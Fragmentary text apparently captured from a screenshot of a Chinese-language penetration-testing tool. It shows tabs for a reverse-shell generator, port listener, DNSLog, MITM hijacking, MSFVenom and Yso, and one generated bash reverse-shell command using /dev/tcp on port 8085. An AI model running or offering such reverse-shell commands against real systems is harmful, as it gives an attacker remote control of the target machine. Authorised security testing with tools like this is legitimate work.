 DNS ICMP TCP
反连触发器
Yso
RevHack
端口监听器
首页 History DNSLog × MITM 交互式劫持
端口监听器-1 × +
代码生成器 Reverse MSFVenom
Linux 请输入关键词搜索
Bash -i
/bin/sh -i >& /dev/tcp/0.0.0.0/8085 0>&1
Shell /bin/sh
Encoding None
IP 192.168.56.1
Copy
boot
端口: